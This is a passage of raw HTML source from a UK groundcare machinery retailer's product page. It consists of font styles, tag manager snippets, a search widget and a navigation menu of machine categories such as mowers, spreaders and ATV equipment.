  src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>
<body class="product-template-default single single-product postid-11251 wp-embed-responsive l-body Zephyr_8.20 us-core_8.20.4 header_hor headerinpos_top state_default theme-Zephyr woocommerce woocommerce-page woocommerce-no-js parts-af-161-parts-atv-1-parts-flail-mowers-1-parts-1 parts-af-160 parts-af-161-parts-af-160 parts-af-161 parts-af-161-parts-af-161 grouped-product us-woo-cart_compact wpb-js-composer js-comp-ver-7.2 vc_responsive elementor-default elementor-kit-62537" itemscope itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP8BCCX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP8BCCX" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_7066" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><div class="w-socials hidden_for_tablets ush_socials_1 align_left color_text shape_square style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/wessexuk" class="w-socials-item-link" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div><div class="w-socials-item twitter"><a target="_blank" rel="nofollow" href="https://twitter.com/wessexintl" class="w-socials-item-link" title="Twitter" aria-label="Twitter"><span class="w-socials-item-link-hover"></span><i class="fab fa-x-twitter"><svg style="width:1em; margin-bottom:-.1em;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a></div><div class="w-socials-item linkedin"><a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/wessex-international" class="w-socials-item-link" title="LinkedIn" aria-label="LinkedIn"><span class="w-socials-item-link-hover"></span><i class="fab fa-linkedin"></i></a></div><div class="w-socials-item youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com/c/WessexInternational" class="w-socials-item-link" title="YouTube" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a></div><div class="w-socials-item instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/wessexinternational/" class="w-socials-item-link" title="Instagram" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a></div></div></div></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_2"><a href="/" aria-label="wessex-international-white-logo-mobile" class="w-image-h"><img fetchpriority="high" width="558" height="111" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/2019/12/wessex-international-white-logo-mobile.png" class="attachment-full size-full" alt="" decoding="async" /></a></div></div><div class="l-subheader-cell at_center"><div class="w-html ush_html_4 has_text_color"><div class="asp_w_container asp_w_container_2 asp_w_container_2_1" data-id="2">
	<div class='asp_w asp_m asp_m_2 asp_m_2_1 wpdreams_asp_sc wpdreams_asp_sc-2 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="2"
		 data-name="Main Form"
		 		 data-instance="1"
		 id='ajaxsearchpro2_1'>

		<div class="probox">

    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
            <input type='search' class='orig'
                   placeholder='Search here...'
                   name='phrase' value=''
                   aria-label="Search input"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete input"
                   aria-hidden="true"
				   tabindex="-1"
				   autocomplete="off" disabled/>
        </form>
    </div>

    
	
	<button class='promagnifier' aria-label="Search magnifier button">
				<span class='asp_text_button hiddend'>
			Search		</span>
		<span class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg>		</span>
		<span class="asp_clear"></span>
	</button>

	
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_simple-circle">
                        </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_2_1"
	 data-asp-id="2"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3Lndlc3NleGludGwuY29tXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3Lndlc3NleGludGwuY29tXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3Lndlc3NleGludGwuY29tXC8/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores2_1' class='asp_w asp_r asp_r_2 asp_r_2_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-2'
     data-id="2"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_simple-circle">
                                </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings2_1'
		 class="asp_w asp_ss asp_ss_2 asp_s asp_s_2 asp_s_2_1 wpdreams_asp_sc wpdreams_asp_sc-2 ajaxsearchpro searchsettings"
		 data-id="2"
		 data-instance="1">
	<form name='options' class="asp-fss-flex"
	  aria-label="Search settings form"
	  autocomplete = 'off'>
        <input type="hidden" name="current_page_id" value="11251">
            <input type="hidden" name="woo_currency" value="GBP">
        	    <input type='hidden' name='qtranslate_lang'
               value='0'/>
    			<input type='hidden' name='wpml_lang'
		       value='en'/>
	    <input type="hidden" name="filters_changed" value="0">
    <input type="hidden" name="filters_initial" value="1">
        <div style="clear:both;"></div>
</form>	</div>

			</div>
</div><a class="w-btn us-btn-style_1 ush_btn_1" id="dt-header-enquire-button" href="https://www.wessexintl.com/book-a-demo/"><span class="w-btn-label">Enquire Now</span></a></div><div class="l-subheader-cell at_right"><div class="w-text hidden_for_mobiles ush_text_1 nowrap"><a href="tel:+44(0)1264 345870" class="w-text-h"><span class="w-text-value">+44(0)1264 345870</span></a></div><div class="w-cart dropdown_height ush_cart_1 height_full empty"><div class="w-cart-h"><a class="w-cart-link" href="https://www.wessexintl.com/cart/" aria-label="Basket"><span class="w-cart-icon"><i class="fas fa-shopping-basket"></i><span class="w-cart-quantity" style="background:#006938;color:#ffffff;"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Product</span> has been added to your basket.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div></div></div></div><div class="l-subheader at_bottom width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-html hidden_for_tablets ush_html_3">
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-minimal ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-close-icon-times " tabindex="0" data-ubermenu-target="ubermenu-main-2636"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-2636" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2636 ubermenu-responsive ubermenu-responsive-single-column ubermenu-responsive-default ubermenu-mobile-modal ubermenu-mobile-accordion ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2636" class="ubermenu-nav" data-title="DT Uber Main Menu"><li id="menu-item-42321" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-42321 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Machines</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42321 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center ubermenu-submenu-content-align-center ubermenu-autoclear"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42327 count[7]  --><li id="menu-item-42327-term-2784" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42327 ubermenu-item-42327-term-2784 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-clear-row ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above ubermenu-content-align-left" href="https://www.wessexintl.com/product-category/machines/autonomous-mowers/"><span class="ubermenu-target-title ubermenu-target-text">Autonomous Mowers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-2784 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42327"  ><li class=" ubermenu-autocolumn menu-item-42327-term-2784-col-0 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-42327-term-2784-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-2784-col-0 ubermenu-submenu-type-stack"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42329 count[0]  --><li class="ubermenu-item"></li><!-- end Dynamic Terms: [Dynamic Terms] 42329 --></ul></li><li class=" ubermenu-autocolumn menu-item-42327-term-2784-col-1 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-item-type-column ubermenu-column-id-42327-term-2784-col-1"></li></ul></li><li id="menu-item-42327-term-712" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42327 ubermenu-item-42327-term-712 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-clear-row ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above ubermenu-content-align-left" href="https://www.wessexintl.com/product-category/machines/winter-maintenance-equipment/"><span class="ubermenu-target-title ubermenu-target-text">Winter Maintenance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-712 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42327"  ><li class=" ubermenu-autocolumn menu-item-42327-term-712-col-0 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-42327-term-712-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-712-col-0 ubermenu-submenu-type-stack"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42329 count[6]  --><li id="menu-item-42329-term-721" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-721 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/winter-maintenance-equipment/polarone/"><span class="ubermenu-target-title ubermenu-target-text">Grit Spreaders &amp; Salt Spreaders - PolarOne</span></a></li><li id="menu-item-42329-term-737" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-737 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/winter-maintenance-equipment/snowex-salt-spreaders/"><span class="ubermenu-target-title ubermenu-target-text">Grit Spreaders &amp; Salt Spreaders - SnowEx</span></a></li><li id="menu-item-42329-term-2652" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-2652 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/winter-maintenance-equipment/mounted-spreaders/"><span class="ubermenu-target-title ubermenu-target-text">Mounted Spreaders</span></a></li><li id="menu-item-42329-term-2650" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-2650 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/winter-maintenance-equipment/salt-spreader/"><span class="ubermenu-target-title ubermenu-target-text">Salt Spreaders</span></a></li><li id="menu-item-42329-term-2651" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-2651 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/winter-maintenance-equipment/trailer-spreaders/"><span class="ubermenu-target-title ubermenu-target-text">Trailer Spreaders</span></a></li><li id="menu-item-42329-term-920" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-920 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/winter-maintenance-equipment/walk-behind-spreader/"><span class="ubermenu-target-title ubermenu-target-text">Walk Behind Spreader</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42329 --></ul></li><li class=" ubermenu-autocolumn menu-item-42327-term-712-col-1 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-item-type-column ubermenu-column-id-42327-term-712-col-1"></li></ul></li><li id="menu-item-42327-term-686" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42327 ubermenu-item-42327-term-686 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-clear-row ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above ubermenu-content-align-left" href="https://www.wessexintl.com/product-category/machines/atv-equipment/"><span class="ubermenu-target-title ubermenu-target-text">ATV Equipment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-686 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42327"  ><li class=" ubermenu-autocolumn menu-item-42327-term-686-col-0 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-42327-term-686-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-686-col-0 ubermenu-submenu-type-stack"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42329 count[7]  --><li id="menu-item-42329-term-2648" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-2648 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/atv-equipment/atv-paddock-cleaner/"><span class="ubermenu-target-title ubermenu-target-text">ATV Paddock cleaner</span></a></li><li id="menu-item-42329-term-740" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-740 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/atv-equipment/flail-mowers/"><span class="ubermenu-target-title ubermenu-target-text">Flail Mowers</span></a></li><li id="menu-item-42329-term-766" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-766 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/atv-equipment/rollers/"><span class="ubermenu-target-title ubermenu-target-text">Rollers</span></a></li><li id="menu-item-42329-term-814" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-814 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/atv-equipment/rotary-mowers/"><span class="ubermenu-target-title ubermenu-target-text">Rotary Mowers</span></a></li><li id="menu-item-42329-term-860" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-860 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/atv-equipment/spreaders-1-atv-equipment/"><span class="ubermenu-target-title ubermenu-target-text">Spreaders</span></a></li><li id="menu-item-42329-term-866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/atv-equipment/sweeper-collectors-1-atv-equipment/"><span class="ubermenu-target-title ubermenu-target-text">Sweeper Collectors</span></a></li><li id="menu-item-42329-term-839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/atv-equipment/toppers/"><span class="ubermenu-target-title ubermenu-target-text">Toppers</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42329 --></ul></li><li class=" ubermenu-autocolumn menu-item-42327-term-686-col-1 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-item-type-column ubermenu-column-id-42327-term-686-col-1"></li></ul></li><li id="menu-item-42327-term-693" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42327 ubermenu-item-42327-term-693 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-clear-row ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above ubermenu-content-align-left" href="https://www.wessexintl.com/product-category/machines/tractor-mounted-rotary-mowers/"><span class="ubermenu-target-title ubermenu-target-text">Commercial Mowers &amp; Turf Care Equipment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-693 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42327"  ><li class=" ubermenu-autocolumn menu-item-42327-term-693-col-0 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-42327-term-693-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-693-col-0 ubermenu-submenu-type-stack"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42329 count[5]  --><li id="menu-item-42329-term-2726" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-2726 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/tractor-mounted-rotary-mowers/core-debris-collector/"><span class="ubermenu-target-title ubermenu-target-text">Core &amp; Debris Collector</span></a></li><li id="menu-item-42329-term-736" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-736 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/tractor-mounted-rotary-mowers/rotary-mowers-multicut/"><span class="ubermenu-target-title ubermenu-target-text">CRX MultiCut Rotary Mowers</span></a></li><li id="menu-item-42329-term-762" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-762 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/tractor-mounted-rotary-mowers/leaf-collectors/"><span class="ubermenu-target-title ubermenu-target-text">Multifunctional Collectors</span></a></li><li id="menu-item-42329-term-810" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-810 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/tractor-mounted-rotary-mowers/out-front-flail-mowers/"><span class="ubermenu-target-title ubermenu-target-text">Out-front Flail Mowers</span></a></li><li id="menu-item-42329-term-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/tractor-mounted-rotary-mowers/roller-mower/"><span class="ubermenu-target-title ubermenu-target-text">Roller Mowers</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42329 --></ul></li><li class=" ubermenu-autocolumn menu-item-42327-term-693-col-1 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-item-type-column ubermenu-column-id-42327-term-693-col-1"></li></ul></li><li id="menu-item-42327-term-699" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42327 ubermenu-item-42327-term-699 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-clear-row ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above ubermenu-content-align-left" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/"><span class="ubermenu-target-title ubermenu-target-text">Compact Tractor Attachments - Groundcare Machinery</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-699 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42327"  ><li class=" ubermenu-autocolumn menu-item-42327-term-699-col-0 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-42327-term-699-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-699-col-0 ubermenu-submenu-type-stack"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42329 count[10]  --><li id="menu-item-42329-term-856" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-856 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/fertiliser-spreaders/"><span class="ubermenu-target-title ubermenu-target-text">Fertiliser Spreaders</span></a></li><li id="menu-item-42329-term-792" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-792 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/finishing-mowers/"><span class="ubermenu-target-title ubermenu-target-text">Finishing Mowers</span></a></li><li id="menu-item-42329-term-811" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-811 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/hedge-cutters/"><span class="ubermenu-target-title ubermenu-target-text">Hedge Cutters</span></a></li><li id="menu-item-42329-term-836" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-836 ubermenu-item-auto ubermenu-item-normal 